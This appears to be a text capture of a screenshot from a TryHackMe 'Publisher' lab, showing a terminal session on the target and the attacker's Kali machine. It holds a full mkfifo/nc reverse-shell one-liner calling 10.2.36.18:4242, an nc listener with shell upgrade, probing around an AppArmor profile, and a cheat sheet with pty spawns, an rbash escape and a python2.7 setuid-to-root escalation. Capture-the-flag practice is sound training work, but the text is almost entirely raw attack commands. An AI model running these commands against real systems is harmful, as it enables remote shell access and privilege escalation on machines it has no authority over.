 File Machine View Input Devices Help
Jul 6 9:12 AM
think@publisher: /dev/shm
think@publisher: /dev/shm 105x23
deny /var/tmp w,
deny /home/** w,
/usr/bin/** mrix,
/usr/sbin/** mrix,
# Simplified rule for accessing /home directory
owner /home/** rix,
}
think@publisher:/var/tmp$ ls -la /opt/
ls: cannot open directory '/opt/': Permission denied
think@publisher:/var/tmp$ cd /dev/shm/
think@publisher:/dev/shm$ echo "test" > test.txt
think@publisher:/dev/shm$ ls -la
total 4
drwxrwxrwt 2 root root 60 Jul 6 13:10 .
drwxr-xr-x 18 root root 3920 Jul 6 12:29 ..
-rw-rw-r-- 1 think think 5 Jul 6 13:10 test.txt
think@publisher:/dev/shm$ rm -rf test.txt
think@publisher:/dev/shm$ nano shell.sh
think@publisher:/dev/shm$ chmod 755 shell.sh
think@publisher:/dev/shm$ ./shell.sh
rm: cannot remove '/tmp/f': No such file or directory
think@publisher: /dev/shm 115x25
┌──(kali㉿kali)-[~/Desktop/THM/Publisher]
└─$ stty raw -echo ; fg
[1]  + continued  nc -lvnp 4242
think@publisher:/dev/shm$ export TERM=xterm
think@publisher:/dev/shm$ ls -la /etc/apparmor.d
total 84
drwxr-xr-x 8 root root 4096 Feb 12 20:19 .
drwxr-xr-x 130 root root 12288 Feb 12 21:20 ..
drwxr-xr-x 2 root root 4096 Dec 8 2023 abi
drwxr-xr-x 4 root root 12288 Dec 8 2023 abstractions
drwxr-xr-x 2 root root 4096 Feb 23 2022 disable
drwxr-xr-x 2 root root 4096 Feb 11 2020 force-complain
drwxr-xr-x 2 root root 4096 Dec 8 2023 local
-rw-r--r-- 1 root root 1313 May 19 2020 lsb_release
-rw-r--r-- 1 root root 1108 May 19 2020 nvidia_modprobe
-rw-r--r-- 1 root root 3500 Jan 31 2023 sbin.dhclient
drwxr-xr-x 5 root root 4096 Dec 8 2023 tunables
-rw-r--r-- 1 root root 3202 Feb 25 2020 usr.bin.man
-rw-r--r-- 1 root root 532 Feb 12 20:18 usr.sbin.ash
-rw-r--r-- 1 root root 672 Feb 19 2020 usr.sbin.ippusbxd
-rw-r--r-- 1 root root 2006 Jun 14 2023 usr.sbin.mysqld
-rw-r--r-- 1 root root 1575 Feb 11 2020 usr.sbin.rsyslogd
-rw-r--r-- 1 root root 1482 Feb 10 2023 usr.sbin.tcpdump
think@publisher:/dev/shm$
kali@kali: ~/Desktop/THM/Publisher 231x26
┌──(kali㉿kali)-[~/Desktop/THM/Publisher]
└─$ rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.2.36.18 4242 >/tmp/f
┌──(kali㉿kali)-[~/Desktop/THM/Publisher]
└─$ cat ~/Scripts/full_shell
SHELL=/bin/bash script -q /dev/null
**********************************************
python -c 'import pty; pty.spawn("/bin/bash")'
python3 -c 'import pty; pty.spawn("/bin/bash")'
**********************************************
ESCAPING RBASH
python3 -c 'import os; os.system("/bin/sh");'
**********************************************
PRIV ESC PYTHON 2.7
/usr/bin/python2.7 -c 'import os; os.setuid(0); os.system("/bin/sh")'
Right Ctrl